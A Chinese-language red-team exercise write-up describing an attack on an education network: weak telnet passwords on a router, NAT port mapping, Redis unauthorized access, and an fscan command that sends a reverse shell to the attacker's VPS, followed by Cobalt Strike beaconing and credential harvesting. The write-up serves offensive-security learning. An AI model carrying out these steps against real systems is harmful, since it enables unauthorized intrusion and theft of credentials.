0x00 背景

记一次EDU攻防,来之前还是有点怂的,因为前段时间刚打了其它地方EDU感受了一波,小部分目标有重合好难打啊(Too vegetable),不是很正式的感觉队伍也不多,目标分下来混战打,拿到目标表一看。

我敲了一大半的内网地址大部分都是些视频监控系统

0x01 信息搜集

拿到目标表之后就是信息收集了,挑了几个目标fscan快速识别一波资产没啥东西呀,web页面有个内网地址泄露记一下,可以确定这个ip是在服务器段的,我还没进去内网呢要这破ip干嘛

上超级弱口令检测工具扫一波弱口令,telnet口令爆破到一个h3c设备口令,成功登陆到设备是个管理员权限,开启web访问看了下有ssl vpn功能和授权,那么可以直接建ssl vpn把内网打通。

通过telnet登陆到5网段的无线AP,可以执行部分命令,如ifconfig、ps -aux,其它命令都被屏蔽了,web界面比较简单没有什么功能,没有找到相关的漏洞。

找了一圈没找到无线网关,放弃了,还是想想其他办法吧。现在我们手上有外网路由器的管理权限还有内网无线ap的权限,外网路由器可以telnet、ping探测IP和端口存活、nat端口映射。

那现在我们只有笨方法了,试试运气去探测内网的脆弱端口如22、1433、3389、6379、7001,说干就干,之前在信息收集的时候确定了靶标IP段在2段,那么我们直接按照靶标的IP前后去探测上面的脆弱端口,如果端口开放那么我们就在路由器上做个映射到公网上面。

简单探测了一波22端口写好nat配置到路由器上面先爆破一下

0x02 突破口

总算找到一个可以打的端口,这里在华三路由器telnet过去我不知道为啥我输入info没有返回未授权的信息,映射到外网输入info是直接返回未授权,直接端口映射到外网直接用fscan打一下。



芜湖,fscan创建个计划任务弹到vps上面。

fscan_amd64.exe -h *.*.*.* -p 6379 -rs *.*.*.*:1234等待获取到shell

芜湖,冲冲冲

0x03 内网横向

拿到了内网机器权限,直接开冲,先上一波fscan撞一波之前我们收集到的密码。

fscan_amd64.exe -h *.*.*.*/16 -pa 3389 -pwd ***** -np内网翻出来一堆向日葵rce,能正常执行命令的就一台,难受了呀,powershell上线到cs上面,加账号远程到服务器,常规操作翻文件、浏览器密码、找内网管理员IP这些。

数据库账号,成功连接到数据库。

0x04 总结

这次攻防整体的反思,外网打点信息收集尽量宽泛仔细一些,在现场打压力还是大的打不出来东西就是在坐牢,和队伍里师傅第一次协作不是很好没有沟通好打哪个目标好点,师傅第一次打也很懵逼,我打的多之前都是旁边辅助混子哈哈哈,信息同步还是比较重要的,内网横向这块还得学啊太菜了太菜了,还有就是免杀和bypass av跟师傅们学了一波姿势,之前没弄过上不了线真是一脸懵逼,最后差个几千分结束了。

文章里面这个目标案例打的也不是像我写的这么顺利,在测试脆弱端口的时候人麻了,测试了有个一个多小时一个能打的都没有,中午去吃饭路上都想着回来写python脚本做telnet批量测试,吃饭回来坐在那摆烂随便测了下结果测出个redis未授权才撕开了一个口子。

还有就是打的时候一定不能把自己轴进去了,一定要多跟队伍里师傅沟通想法怎么做,多个人多种思路,一个点上浪费了太多时间一定要及时调整寻找其它突破点,这个在突破到内网那里我就很轴,当时我就想把ssl vpn建立起来但是就是建立不起来,c师傅喊我换个思路把端口映射出来打,最后想想确实在ssl vpn那块浪费太多时间,一定及时调整自己思路。

文章来源:奇安信攻防社区(tx1ee)

原文地址:

https://forum.butian.net/share/1633

排版:潇湘信安

黑白之道发布、转载的文章中所涉及的技术、思路和工具仅供以安全为目的的学习交流使用,任何人不得将其用于非法用途及盈利等目的,否则后果自行承担!

如侵权请私聊我们删文

END

多一个点在看多一条小鱼干

如有侵权请联系:admin#unsafe.sh